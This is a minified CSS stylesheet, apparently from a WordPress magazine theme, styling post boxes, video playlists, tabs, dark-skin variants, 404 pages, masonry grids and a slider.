.first-post-gradient li:first-child .post-cat-wrap{pointer-events:none}
.first-post-gradient li:first-child .post-cat-wrap a,.first-post-gradient li:first-child .meta-author a{pointer-events:auto}
.first-post-gradient .posts-items li:first-child a:not(:hover),.first-post-gradient li:first-child .post-meta{color:#fff}
.big-thumb-left-box-inner{height:470px;position:relative;background-repeat:no-repeat;background-position:center top;background-size:cover;background-color:rgba(0,0,0,0.2)}
@media (max-width:670px){.big-thumb-left-box-inner{height:325px}}
.big-thumb-left-box li:first-child .post-content{padding:12px 20px}
.big-thumb-left-box li:first-child .post-thumb{margin-bottom:0}
@media (min-width:671px){.miscellaneous-box li:first-child .post-title{font-size:36px;line-height:1.2}}
.miscellaneous-box li:not(:first-child) .post-thumb{margin:0 0 5px!important}
.miscellaneous-box .posts-items li{width:calc(100% / 3);margin-top:30px}
.miscellaneous-box .posts-items li:first-child{width:96%;padding:0;margin:0 2%;position:relative}
@media (min-width:480px){.miscellaneous-box .posts-items li:first-child{min-height:180px;background-color:rgba(0,0,0,0.2)}}
.miscellaneous-box .posts-items li:nth-child(3n+2){clear:both}
@media (max-width:670px){.miscellaneous-box .posts-items li{width:50%}
.miscellaneous-box .posts-items li:nth-child(3n+2){clear:none}
.miscellaneous-box .posts-items li:nth-child(2n+2){clear:both}
.miscellaneous-box li:first-child .post-content{padding:10px 15px}
.miscellaneous-box li:first-child .icon{left:10px;top:10px;-webkit-transform:none;-ms-transform:none;transform:none}
.miscellaneous-box li:first-child .icon:before{width:35px;height:35px;line-height:30px}
.miscellaneous-box li:first-child.is-trending .icon{left:50px}}
@media (max-width:479px){.miscellaneous-box li:first-child .post-title{font-size:18px;max-height:2.4em;overflow:hidden}
.miscellaneous-box li:first-child .post-meta{max-height:2em}
.miscellaneous-box li:first-child .trending-post,.miscellaneous-box li:first-child .post-cat,.miscellaneous-box li:first-child .post-rating,.miscellaneous-box li:first-child .digital-rating,.miscellaneous-box li:first-child .icon{display:none}}
@media (max-width:380px){.miscellaneous-box .posts-items li{width:100%}}
@media (min-width:992px){.full-width .miscellaneous-box .posts-items{margin:0 -1.33%}
.full-width .miscellaneous-box .posts-items li:first-child{margin:0 1.33%;width:97.34%}
.full-width .miscellaneous-box .posts-items li:not(:first-child){width:25%;padding:0 1.33%}
.full-width .miscellaneous-box .posts-items li:nth-child(3n+2){clear:none}
.full-width .miscellaneous-box .posts-items li:nth-child(4n+2){clear:left}}
.video-playlist-wrapper{background-color:#27292d;position:relative;width:66%;height:434px;float:left}
.video-playlist-wrapper .loader-overlay{z-index:1}
.video-playlist-wrapper iframe{height:434px;width:100%}
.video-player-wrapper{position:relative;z-index:2}
.video-frame{visibility:hidden}
.video-playlist-nav-wrapper{width:34%;float:right;height:434px;overflow:hidden;background:#fff;position:relative;border-width:0 1px 1px 0}
.video-playlist-nav-wrapper:after{content:"";position:absolute;right:0;top:0;height:100%;width:1px;background:rgba(0,0,0,0.05)}
.video-playlist-nav-wrapper:before{content:"";position:absolute;right:0;background:rgba(0,0,0,0.05);width:100%;height:1px;bottom:0;top:auto}
.video-playlist-nav-wrapper .mCustomScrollBox>.mCSB_scrollTools{right:0;left:auto}
.playlist-title{background:#08f;color:#fff;height:70px;width:100%;padding:0 15px;line-height:17px;z-index:9}
.playlist-title h2{padding-top:14px;font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.videos-number{font-size:11px;display:block;float:left}
.playlist-title-icon{font-size:27px;float:left;margin-right:10px;height:70px;line-height:70px;width:40px;text-align:center;font-weight:400}
.video-playlist-nav{position:relative;height:434px;clear:both}
.is-mobile .video-playlist-nav{overflow-y:auto}
.video-playlist-nav:not(.playlist-has-title){border-top:1px solid rgba(0,0,0,0.05)}
.playlist-has-title{height:364px}
.video-playlist-item{padding:12px 15px;display:block;overflow:hidden;cursor:pointer;border-bottom:1px solid rgba(0,0,0,0.05);transition:.3s}
.video-playlist-item:last-of-type{border-bottom:0}
.video-playlist-item h2{font-size:12px;font-weight:400;line-height:17px}
.video-playlist-item:hover,.is-playing{background:#F7F7F7}
.video-paused-icon,.video-play-icon,.video-number{float:left;width:20px;text-align:left;line-height:46px;font-size:11px;color:#333}
.video-play-icon{display:none;color:#08f}
.is-playing .video-number,.is-paused .video-number,.video-paused-icon{display:none}
.is-playing .video-play-icon,.is-paused .video-paused-icon{display:block}
.video-thumbnail{width:75px;height:46px;background-repeat:no-repeat;background-position:center center;background-size:cover;float:left}
.video-info{padding-left:105px}
.video-duration{float:left;font-size:11px;color:#767676;margin-top:3px;line-height:1}
@media only screen and (min-width:768px) and (max-width:991px){.video-playlist-nav-wrapper,.video-playlist-wrapper,.video-playlist-wrapper iframe{height:383px}
.video-playlist-nav{height:383px!important}
.playlist-has-title{height:313px!important}}
@media (max-width:767px){.video-playlist-wrapper{width:100%;height:auto}
.video-playlist-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.video-player-wrapper{position:relative;padding-bottom:56.25%;height:0}
.video-playlist-nav-wrapper{height:auto!important;width:100%}
.video-playlist-nav{height:270px!important}
.playlist-has-title{height:244px!important}}
@media (min-width:992px){.has-builder .has-sidebar .video-playlist-nav-wrapper,.has-builder .has-sidebar .video-playlist-nav,.has-builder .has-sidebar .video-playlist-wrapper,.has-builder .has-sidebar .video-playlist-wrapper iframe{height:323px!important}
.has-builder .has-sidebar .playlist-has-title{height:263px!important}
.has-builder .has-sidebar .playlist-title{height:60px}
.has-builder .has-sidebar .playlist-title h2{padding-top:11px}
.has-builder .has-sidebar .playlist-title-icon{height:60px;line-height:60px}}
@media (max-width:767px){.stream-item-mag .container-wrapper{padding:5px 0!important;border-radius:0;border:0}}
.stream-item-mag.stream-item.half-box .adsbygoogle{width:300px!important;min-height:250px!important}
@media (max-width:991px){.stream-item-mag.content-only{margin:15px 0}}
.dark-skin .mag-box:not(.tabs-box),.box-dark-skin:not(.tabs-box){background-color:transparent}
.dark-skin .mag-box .mag-box-filter-links a:not(:hover),.box-dark-skin .mag-box-filter-links a:not(:hover){color:#aaa}
.dark-skin .mag-box .mag-box-filter-links .flexMenu-popup,.box-dark-skin .mag-box-filter-links .flexMenu-popup{background-color:#1f2024;box-shadow:0 0 5px rgba(0,0,0,0.7)}
.dark-skin .mag-box .slider-arrow-nav a,.box-dark-skin .slider-arrow-nav a{border-color:rgba(255,255,255,0.1)}
.dark-skin .mag-box.timeline-box .posts-items:before,.box-dark-skin.timeline-box .posts-items:before{background:#404146}
.dark-skin .mag-box.timeline-box .posts-items:last-of-type:after,.box-dark-skin.timeline-box .posts-items:last-of-type:after{background-image:linear-gradient(to bottom,#404146 0%,#1f2024 80%)}
.dark-skin .mag-box .year-month,.box-dark-skin .year-month{background:#404146;color:#fff}
.dark-skin .mag-box .day-month:before,.box-dark-skin .day-month:before{background:#404146;border-color:#1f2024}
@media (min-width:768px){.dark-skin .mag-box.full-overlay-title li:not(.no-post-thumb) .block-title-overlay,.box-dark-skin.full-overlay-title li:not(.no-post-thumb) .block-title-overlay{background:#1f2024}}
.dark-skin .mag-box .videos-block,.box-dark-skin .videos-block{background:#27292d}
.dark-skin .mag-box .video-playlist-nav-wrapper,.box-dark-skin .video-playlist-nav-wrapper{background:#1a1b1f}
.dark-skin .mag-box .playlist-title,.box-dark-skin .playlist-title{background:#131416;color:#fff}
.dark-skin .mag-box .video-playlist-item,.dark-skin .mag-box .mag-box-filter-links .flexMenu-popup li:first-child,.box-dark-skin .video-playlist-item,.box-dark-skin .mag-box-filter-links .flexMenu-popup li:first-child{border-color:rgba(255,255,255,0.05)}
.dark-skin .mag-box .video-playlist-item h2,.box-dark-skin .video-playlist-item h2{color:#fff}
.dark-skin .mag-box .video-playlist-item:hover,.dark-skin .mag-box .is-playing,.box-dark-skin .video-playlist-item:hover,.box-dark-skin .is-playing{background:#222428}
.dark-skin .mag-box .video-paused-icon,.dark-skin .mag-box .video-number,.dark-skin .mag-box .video-duration,.box-dark-skin .video-paused-icon,.box-dark-skin .video-number,.box-dark-skin .video-duration{color:#aaa}
.dark-skin .mag-box .tie-slick-dots li:not(.slick-active) button,.box-dark-skin .tie-slick-dots li:not(.slick-active) button{background:rgba(255,255,255,0.2)}
.tabs{transition:opacity .3s;max-height:66px;width:100%;padding:0;border:1px solid rgba(0,0,0,0.1);border-width:0 0 1px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}
.tabs li{display:inline-block;position:relative;padding:0!important}
.tabs a{background:rgba(0,0,0,0.02);display:block;text-align:center;border:1px solid rgba(0,0,0,0.1);border-width:0 1px 1px 0;font-size:15px}
.tabs a:not(:hover){color:#2c2f34}
.dark-skin .tabs a:not(:hover){color:#aaa}
.tabs>li>a{line-height:65px;padding:0 15px;border-bottom-color:transparent}
body .tabs.tabs .active>a{background:#fff;color:#08f}
.tab-content,.woocommerce-tabs .panel{padding:30px;display:none}
.tab-content{position:relative;transition:.3s}
@media (max-width:767px){.tab-content{padding:20px}}
.tab-content-elements li{opacity:0}
.tab-content:not(.is-not-active):first-of-type{display:block}
.tab-content:not(.is-not-active):first-of-type .tab-content-elements li{opacity:1}
.tabs-container-wrapper{padding:0!important}
.normal-side .tabs{display:-webkit-flex;display:-ms-flexbox;display:flex}
.normal-side .tabs li{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.normal-side .tabs a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 10px!important}
.normal-side .tabs li:last-child a{border-right-width:0}
.dark-skin .normal-side .tabs{border-color:#2c3033}
.dark-skin .normal-side .tabs a{background:rgba(0,0,0,0.1);border-color:transparent rgba(255,255,255,0.1)}
.dark-skin .normal-side .tabs .active a{background-color:#1f2024}
@media (max-width:320px){.normal-side .tabs{max-height:none;border-bottom:0}
.normal-side .tabs li{display:block;width:100%;float:none}
.normal-side .tabs a{border-bottom-color:rgba(0,0,0,0.1);border-width:0 0 1px}
.dark-skin .normal-side .tabs a{border-bottom-color:rgba(255,255,255,0.1)}}
.magazine2:not(.block-head-4) .dark-widgetized-area .tabs-container-wrapper,.magazine1 .dark-widgetized-area .tabs-container-wrapper{border-width:0}
.magazine2:not(.block-head-4) .dark-widgetized-area .tab-content,.magazine1 .dark-widgetized-area .tab-content{padding:0}
.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs,.magazine1 .dark-widgetized-area ul.tabs{margin-bottom:20px;border-width:0;max-height:55px}
.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a,.magazine1 .dark-widgetized-area ul.tabs a{border:0;color:#fff;line-height:55px;background-color:#27292d}
.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:before,.magazine1 .dark-widgetized-area ul.tabs a:before{display:none}
.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a{background:#08f;color:#fff}
.flex-tabs .tabs{position:relative;z-index:4;opacity:0}
.flex-tabs .tabs a{padding-left:30px;padding-right:30px;white-space:nowrap;word-wrap:normal}
.flex-tabs .flexMenu-viewMore{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.flex-tabs .flexMenu-viewMore a{border-width:0 0 1px}
.flex-tabs .flexMenu-viewMore.active>a{background:rgba(0,0,0,0.02)}
.flex-tabs .flexMenu-popup{margin:0;padding:0;right:0;padding-top:0;box-shadow:none;min-width:calc(100% + 1px);border:1px solid rgba(0,0,0,0.1);border-radius:0;-webkit-transform:translateY(-1px) translateX(1px);-ms-transform:translateY(-1px) translateX(1px);transform:translateY(-1px) translateX(1px)}
.flex-tabs .flexMenu-popup li{float:none;display:block}
.flex-tabs .flexMenu-popup a{padding:10px 20px 10px 40px;text-align:right;font-size:13px}
.flex-tabs .flexMenu-popup li:last-child a{border-width:0}
.tabs-box .mag-box{margin-bottom:0}
.tabs-box .container-wrapper{border-width:0;padding:0}
.tabs-box .tabs-wrapper{overflow:initial}
.tabs-box .tab-content{position:relative}
.box-dark-skin.tabs-box{background:#1f2024}
.dark-skin .mag-box .tabs,.box-dark-skin .tabs{border-color:#2c3033}
.dark-skin .mag-box .tabs a,.box-dark-skin .tabs a{border-color:transparent rgba(255,255,255,0.1)}
.dark-skin .mag-box .flexMenu-popup,.box-dark-skin .flexMenu-popup{background-color:#1f2024;border-color:#2c3033}
.dark-skin .mag-box .flexMenu-popup li a,.box-dark-skin .flexMenu-popup li a{border-bottom-color:#2c3033}
.dark-skin .mag-box .tabs.tabs .active a,.box-dark-skin .tabs.tabs .active a{background-color:#1f2024}
.dark-skin .magazine2 .tabs.tabs .active>a{background-color:rgba(0,0,0,0.1)}
.entry .tabs-wrapper{margin-bottom:15px;padding:0}
.entry .tabs,.entry .tabs li{margin:0;padding:0}
.tabs-vertical{border:0;position:relative;border:1px solid rgba(0,0,0,0.1)}
.tabs-vertical:after{content:"";position:absolute;top:0;left:-1px;width:28%;height:100%;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.1);border-width:0 1px 0 0}
.tabs-vertical .tabs{position:relative;overflow:auto;z-index:1;left:0;float:left;width:28%;max-height:none!important;border-bottom:0}
.tabs-vertical .tabs li{display:block;width:calc(100% - 1px);transition:border .3s}
.tabs-vertical .tabs li a{border:1px solid rgba(0,0,0,0.1);border-width:0 0 1px;background-color:transparent}
.tabs-vertical .tab-content{float:left;width:72%}
.magazine2 .tabs-vertical:after{display:none}
.magazine2 .tabs-vertical .tab-content{padding:0 0 0 30px}
@media (max-width:670px){.magazine2 .tabs-vertical .tab-content{padding:20px 0 0!important}}
.magazine2 .tabs-vertical .tabs li{width:100%}
.magazine2 .tabs-vertical .tabs a{line-height:50px}
.block-head-5.magazine2 .tabs-vertical .tabs .active a:before,.block-head-6.magazine2 .tabs-vertical .tabs .active a:before{width:100%;-webkit-transform:skew(0);-ms-transform:skew(0);transform:skew(0)}
.block-head-6.magazine2 .tabs-vertical .tabs .active a:after{display:none}
@media (max-width:670px){.tabs-vertical:after{display:none}
.tabs-vertical .tabs{overflow:hidden}
.tabs-vertical .tabs,.tabs-vertical .tabs li,.tabs-vertical .tab-content{width:100%;float:none}
.tabs-vertical .tabs li{display:block;list-style-type:none}
.tabs-vertical .tabs li a{border-left-width:0;border-right-width:0;background:rgba(0,0,0,0.02)}
.tabs-vertical .tabs li.active a{background-color:transparent;border-bottom-color:rgba(0,0,0,0.1)}
.dark-skin .tabs-vertical .tabs li.active a{border-bottom-color:rgba(255,255,255,0.1)}}
.magazine2 .tab-content,.magazine2 .woocommerce-tabs .panel{padding:30px 0 0}
@media (max-width:767px){.magazine2 .tab-content,.magazine2 .woocommerce-tabs .panel{padding:20px 0 0}}
html:not(.dark-skin) .magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tab-content{padding:30px}
.magazine2 .tabs{border-width:1px;max-height:67px}
.dark-skin .magazine2 .tabs{border-color:rgba(255,255,255,0.05)}
.dark-skin .magazine2 .flexMenu-popup{background-color:#27292d}
.magazine2 .tabs>.active>a{border-bottom-color:inherit}
.block-head-4.magazine2 .tabs{border:1px solid #08f;border-radius:2px;max-height:40px}
.block-head-4.magazine2 .tabs>li>a{line-height:38px;border-width:0;padding:0 20px}
.block-head-4.magazine2 .tabs li a{color:#08f;background-color:transparent}
.block-head-4.magazine2 .tabs li a:hover{color:#006dcc}
.block-head-4.magazine2 .tabs.tabs li.active a{color:#fff;background-color:#08f}
.block-head-4.magazine2 .tabs .flexMenu-popup{border-color:#08f;-webkit-transform:translateY(0px) translateX(1px);-ms-transform:translateY(0px) translateX(1px);transform:translateY(0px) translateX(1px)}
.block-head-4.magazine2 .tabs .flexMenu-popup a{padding-top:6px;padding-bottom:6px;border-bottom-width:0}
html:not(.dark-skin) .block-head-4.magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tabs{border-width:0 0 1px;max-height:50px;border-radius:0}
html:not(.dark-skin) .block-head-4.magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tabs>li>a{line-height:48px}
html:not(.dark-skin) .block-head-4.magazine2 .section-item:not(.dark-skin) .box-dark-skin.tabs-box .tabs .flexMenu-popup{-webkit-transform:none;-ms-transform:none;transform:none}
.block-head-5.magazine2 .tabs>.active a{background-color:transparent!important;position:relative}
.block-head-5.magazine2 .tabs>.active a:before{content:'';position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;background-color:#08f;-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg)}
.block-head-5.magazine2 .tabs>.active:first-child a:before{width:70%;right:0;left:auto}
.block-head-5.magazine2 .tabs>.active:first-child a:after{content:'';position:absolute;z-index:-1;width:50%;height:100%;top:0;left:0;background-color:#08f}
.block-head-5.magazine2 .widget .tabs .active a{position:static}
.block-head-5.magazine2 .widget .tabs .active:last-child a:before{width:70%;left:0;right:auto}
.block-head-5.magazine2 .widget .tabs .active:last-child a:after{content:'';position:absolute;z-index:-1;width:50%;height:100%;top:0;right:0;left:auto;background-color:#08f}
.block-head-6.magazine2 .tabs>.active a{background-color:transparent!important;position:relative}
.block-head-6.magazine2 .tabs>.active a:before{content:'';position:absolute;z-index:-1;width:50%;height:100%;top:0;left:0;background-color:#08f}
.block-head-6.magazine2 .tabs>.active a:after{content:'';position:absolute;z-index:-1;width:70%;height:100%;top:0;right:0;background-color:#08f;-webkit-transform:skew(-35deg);-ms-transform:skew(-35deg);transform:skew(-35deg)}
.block-head-6.magazine2 .widget .tabs .active a{position:static}
.block-head-6.magazine2 .widget .tabs .active:last-child a:after{-webkit-transform:skew(0);-ms-transform:skew(0);transform:skew(0)}
.without-header #content{margin-top:0;padding-top:30px}
.without-header.without-footer{height:100%;position:absolute;width:100%;margin:0;display:table;vertical-align:middle;float:none;top:0;left:0;table-layout:fixed}
.without-header.without-footer .background-overlay{display:table-cell;float:none;vertical-align:middle;width:100%;position:static;z-index:2;overflow:hidden}
.without-header.without-footer .tie-container,.without-header.without-footer #tie-wrapper{height:auto;min-height:0}
.without-footer #content{margin-bottom:0;padding-bottom:30px}
.page .entry-header-outer{padding-bottom:0}
.page .entry-content{padding-top:30px}
.archive:not(.bbpress) .entry-header-outer,.search .entry-header-outer{border-radius:2px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.archive:not(.bbpress) .entry-header-outer #breadcrumb,.search .entry-header-outer #breadcrumb{margin-bottom:20px;padding:0}
.archive:not(.bbpress) .entry-header-outer .taxonomy-description,.search .entry-header-outer .taxonomy-description{margin-top:10px}
.archive:not(.bbpress) .main-content>div:last-child,.search .main-content>div:last-child{margin-bottom:0}
.archive:not(.bbpress) .mag-box .container-wrapper,.search .mag-box .container-wrapper{border-top:0;border-radius:2px;border-top-left-radius:0;border-top-right-radius:0}
.archive:not(.bbpress) .mag-box,.search .mag-box,.home:not(.page) .mag-box{margin-bottom:0}
.entry-header-outer .about-author{background:transparent;border:none;padding:0;margin-top:25px}
.entry .authors-wrap{padding:0;margin:0}
.entry .authors-wrap>li{list-style:none;margin-bottom:30px}
.entry .authors-wrap>li:last-child{margin-bottom:0}
.not-found .search-form{max-width:400px}
.not-found h5{margin-bottom:20px}
#sitemap ul{padding:0}
#sitemap ul li{list-style-position:outside;list-style-type:disc}
.error404 .main-content{width:100%}
.container-404{text-align:center;margin:50px 0 100px}
.container-404 h2{font-size:250px;color:#333}
@media (max-width:767px){.container-404 h2{font-size:80px}}
.container-404 h3{font-size:30px;color:#2c2f34}
.container-404 h4{margin:20px auto 50px}
#content-404{max-width:400px;margin:0 auto}
#menu-404{margin:40px auto;text-align:center}
#menu-404 li{display:inline-block;margin:0 10px}
#menu-404 li a{display:block;min-width:20px}
#menu-404 li a:before{display:none}
.dark-skin .container-404 h2{color:#fff}
.dark-skin .container-404 h3{color:#aaa}
.page-template-template-masonry .post-content{margin-bottom:30px}
.page-template-template-masonry .entry-header-inner .post-cat{margin-bottom:10px}
.page-template-template-masonry .entry-content.entry{padding:30px}
.page-template-template-masonry.has-not-post-content #the-post .entry-content{display:none}
.page-template-template-masonry.has-not-post-content.has-not-post-title #the-post{display:none}
div.post-element{padding:0;position:relative;margin-bottom:50px}
div.post-element .featured-area{margin-bottom:0}
div.post-element div.entry-content{padding:30px}
@media (max-width:991px){div.post-element div.entry-content{padding:20px}}
div.post-element div.entry-content img{min-width:100%}
.masonry-grid-wrapper{position:relative}
.masonry-with-spaces .post-element{width:48%;margin-bottom:4%}
@media (max-width:991px){.has-sidebar .masonry-with-spaces .post-element{margin-bottom:30px}}
@media (max-width:767px){.magazine1 .masonry-with-spaces.masonry-with-spaces{padding:0 2%}
.masonry-with-spaces .post-element.post-element{margin-bottom:30px}}
.masonry-with-spaces .grid-sizer{width:48%}
.masonry-with-spaces .gutter-sizer{width:4%}
@media (min-width:768px){.full-width .masonry-with-spaces .post-element{width:32%;margin-bottom:2%}
.full-width .masonry-with-spaces .grid-sizer{width:32%}
.full-width .masonry-with-spaces .gutter-sizer{width:2%}}
@media (min-width:1200px){.is-percent-width .full-width .masonry-with-spaces .post-element{width:23.5%;margin-bottom:2%}
.is-percent-width .full-width .masonry-with-spaces .grid-sizer{width:23.5%}
.is-percent-width .full-width .masonry-with-spaces .gutter-sizer{width:2%}}
@media (max-width:991px){.masonry-with-spaces .post-element{width:32%;margin-bottom:2%}
.masonry-with-spaces .grid-sizer{width:32%}
.masonry-with-spaces .gutter-sizer{width:2%}}
@media (max-width:767px){.masonry-with-spaces .post-element,.masonry-with-spaces .grid-sizer{width:48%}
.masonry-with-spaces .gutter-sizer{width:4%}}
@media (max-width:560px){.masonry-with-spaces .post-element,.masonry-with-spaces .grid-sizer{width:100%}
.masonry-with-spaces .gutter-sizer{width:0}}
.masonry-with-spaces #masonry-grid{width:100%;position:relative}
.has-sidebar .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element{margin-right:4%;margin-left:0;float:left}
.has-sidebar .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(2n+2){margin-right:0;margin-left:0}
.full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element{margin-right:2%;margin-left:0;float:left}
.full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3){margin-right:0;margin-left:0}
@media (min-width:1200px){.is-percent-width .full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3){margin-right:2%}
.is-percent-width .full-width .masonry-with-spaces #masonry-grid:not(.masonry-loaded) .post-element:nth-child(4n+4){margin-right:0;margin-left:0}}
.mag-box+.masonry-page-content,.mag-box+script+.masonry-page-content{margin-top:40px}
.media-page-layout{margin-top:0}
.media-page-layout .post-element{border:0!important}
.media-page-layout .post-element:not(.masonry-brick){opacity:0}
.media-page-layout .post-element .slide{height:300px;background-size:cover;background-position:center top;position:relative}
.media-page-layout .post-element .slide:hover .thumb-overlay:after{opacity:.9}
.media-page-layout .post-element:nth-child(4n+2) .slide,.media-page-layout .post-element:nth-child(4n+3) .slide{height:450px}
.media-page-layout .loader-overlay{top:200px}
.full-width .media-page-layout .post-element .slide,.full-width .media-page-layout .post-element:nth-child(4n+2) .slide,.full-width .media-page-layout .post-element:nth-child(4n+3) .slide{height:300px}
.full-width .media-page-layout .post-element:nth-child(2n+2) .slide{height:450px}
.media-page-layout .thumb-overlay{overflow:hidden;pointer-events:none}
.media-page-layout .thumb-overlay .thumb-title{font-size:24px;line-height:30px}
.full-width .entry-header-outer,.one-column-no-sidebar .entry-header-outer{text-align:center}
.full-width .media-page-layout:not(.masonry-with-spaces),.one-column-no-sidebar .media-page-layout:not(.masonry-with-spaces){padding-top:0}
.masonry-without-spaces .grid-sizer{width:50%}
.masonry-without-spaces .gutter-sizer{width:0}
.masonry-without-spaces .post-element{width:50%;margin:0;padding:0}
@media (min-width:768px){.full-width .masonry-without-spaces .grid-sizer{width:33.334%}
.full-width .masonry-without-spaces .post-element{width:33.334%}
.full-width .masonry-without-spaces .post-element .slide,.full-width .masonry-without-spaces .post-element:nth-child(2n+2) .slide{height:300px}
.full-width .masonry-without-spaces .post-element:nth-child(3n+2) .slide{height:450px}}
@media (min-width:1200px){.is-percent-width .full-width .masonry-without-spaces .grid-sizer{width:25%}
.is-percent-width .full-width .masonry-without-spaces .post-element{width:25%}}
@media (max-width:991px){.masonry-without-spaces .grid-sizer{width:33.334%}
.masonry-without-spaces .post-element{width:33.334%}}
@media (max-width:767px){.masonry-without-spaces .post-element,.masonry-without-spaces .grid-sizer{width:50%}
.masonry-without-spaces .slide{height:400px}}
@media (max-width:560px){.masonry-without-spaces .post-element,.masonry-without-spaces .grid-sizer{width:100%}}
.masonry-without-spaces #masonry-grid:not(.masonry-loaded) .post-element{float:left}
.archive .entry-header-outer+#media-page-layout,.archive .entry-header-outer+.masonry-with-spaces{margin-top:30px}
.archive .wide-post-box .container-wrapper{padding-top:40px}
.archive .one-column-no-sidebar .wide-post-box .container-wrapper{padding-top:15px}
.thumb-overlay-link{position:absolute;width:100%;height:100%;z-index:2}
.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}
.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;pointer-events:none;transition:bottom .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.thumb-overlay .thumb-title a,.thumb-overlay .meta-author a{pointer-events:auto}
.thumb-overlay .post-meta,.thumb-overlay .thumb-title a{color:#fff!important}
.thumb-overlay .thumb-title{font-size:30px;color:#fff}
.thumb-overlay .thumb-title a:hover{color:#ccc}
.thumb-overlay .meta-view,.thumb-overlay .meta-comments{pointer-events:auto;display:inline-block}
.thumb-overlay .thumb-meta{margin:0 0 5px}
.thumb-overlay .thumb-meta .meta-view,.thumb-overlay .thumb-meta .meta-comments{margin-right:15px}
.thumb-overlay .thumb-desc{color:#fff;max-height:0;line-height:18px;overflow:hidden;opacity:0;transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s}
.thumb-overlay .thumb-desc p{margin:0}
@media (min-width:992px){.main-slider:not(.grid-slider-wrapper) .slide:hover .thumb-desc,.slide .grid-item:hover .thumb-desc,.media-page-layout .post-element:hover .thumb-desc,.boxed-slider-wrapper .tie-slick-slider:hover .thumb-desc{opacity:1;max-height:100px;margin-top:5px;transition:opacity .4s ease-out,max-height .9s ease-out}}
.thumb-overlay,.first-post-gradient li:first-child .post-thumb,.scroll-2-box .post-thumb{-webkit-backface-visibility:hidden;backface-visibility:hidden}
.thumb-overlay:after,.first-post-gradient li:first-child .post-thumb:after,.scroll-2-box .post-thumb:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;transition:opacity .2s;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}
.wide-slider-wrapper .thumb-overlay:after,.wide-slider-three-slids-wrapper .thumb-overlay:after{height:85%}
.wide-slider-wrapper .slide:hover .thumb-overlay:after,.wide-slider-three-slids-wrapper .slide:hover .thumb-overlay:after,.boxed-slider:not(.grid-slider-wrapper) .slide:hover .thumb-overlay:after,.grid-item:hover .thumb-overlay:after{opacity:.9}
.slide-mask .thumb-overlay:after{height:100%!important;opacity:.7}
.slide-mask .tie-slide-1 .thumb-overlay:after{background-image:linear-gradient(135deg,#67B26F,#4ca2cd)}
.slide-mask .tie-slide-2 .thumb-overlay:after{background-image:linear-gradient(-135deg,#d38312,#002f4b)}
.slide-mask .tie-slide-3 .thumb-overlay:after{background-image:linear-gradient(135deg,#292484,#dc4225)}
.slide-mask .tie-slide-4 .thumb-overlay:after{background-image:linear-gradient(-135deg,#e0be00,#dc4225)}
.slide-mask .tie-slide-5 .thumb-overlay:after{background-image:linear-gradient(135deg,#5f2c82,#49a09d)}
.slide-mask .tie-slide-6 .thumb-overlay:after{background-image:linear-gradient(135deg,#7474BF,#348AC7)}
.is-slider-overlay-disabled .thumb-overlay{background-color:rgba(0,0,0,0.05)}
.dark-skin .is-slider-overlay-disabled .thumb-overlay{background-color:rgba(255,255,255,0.05)}
.is-slider-overlay-disabled .thumb-overlay:after{display:none}
.slider-area{position:relative;overflow:hidden}
.slider-area .icon{position:relative;float:right;margin:-9px -5px 0 10px;height:40px;width:40px;color:#fff;text-align:center;font-size:32px;line-height:32px;z-index:8;pointer-events:none}
.slider-area .post-rating,.slider-area .digital-rating{float:right;position:relative;top:0;right:-5px}
.slider-area .digital-rating{top:-9px}
.slider-area .digital-rating .pie-wrap{height:40px;width:40px;float:right}
.slider-area .post-cat-wrap{float:left}
.slider-area .icon,.slider-area .post-cat-wrap,.slider-area .post-rating,.slider-area .digital-rating{-webkit-backface-visibility:hidden;backface-visibility:hidden}
@media (max-width:767px){.slider-area .icon,.slider-area .post-rating,.slider-area .digital-rating{display:none}}
.third-party-slider{margin-bottom:50px}
.slick-slider{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;width:99%;width:calc(100% - 10px)}
.slick-list a,.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-track{position:relative;left:0;top:0;display:block}
.slick-track:before,.slick-track:after{content:"";display:table}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{float:left;height:100%;min-height:1px;display:none}
